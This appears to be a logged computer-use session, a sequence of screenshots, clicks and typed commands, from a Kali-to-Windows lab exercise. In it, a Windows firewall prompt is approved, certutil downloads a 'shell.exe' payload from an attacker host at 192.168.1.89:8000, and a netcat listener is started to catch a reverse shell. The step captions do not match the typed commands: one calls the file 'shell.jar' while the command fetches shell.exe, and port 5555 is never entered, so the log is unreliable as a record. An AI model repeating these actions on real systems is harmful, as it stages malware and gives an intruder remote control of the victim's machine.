
mouse_move(115, 326)

mouse_move(740, 72)

mouse_move(15, 460)

- Launch the Command Prompt app by searching 'cmd', then start searching for Notepad
click(15, 457)

mouse_move(27, 419)

mouse_move(328, 432)

click(60, 457)

text(c)

text(cmd)

click(63, 260)

text(note)

mouse_move(407, 121)

mouse_move(401, 302)

- Check the Kali tab running the pyftpdlib server on port 21, then return to the Windows VM
click(556, 95)

mouse_move(168, 165)

click(443, 479)

- Allow the FTP client through the Windows Firewall alert so shell.exe can download
click(572, 376)

click(576, 377)

- Run certutil -urlcache -split -f to download shell.jar from 192.168.1.89:8000
text(certutil -urlcache -split -f http://192.168.1.89:8000/shell.exe)

text(jar)

key(Return)

mouse_move(348, 247)

mouse_move(409, 185)

- Start a netcat listener on Kali with nc -nvlp on port 5555
text(nc -nvlp)

key(Return)
